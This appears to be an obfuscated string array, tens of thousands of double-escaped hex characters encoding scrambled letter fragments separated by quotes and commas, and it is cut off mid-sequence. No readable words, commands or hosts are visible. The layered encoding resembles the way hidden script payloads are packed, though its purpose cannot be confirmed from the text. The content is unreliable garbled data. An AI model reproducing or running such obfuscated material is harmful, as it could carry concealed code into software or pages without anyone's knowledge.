\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5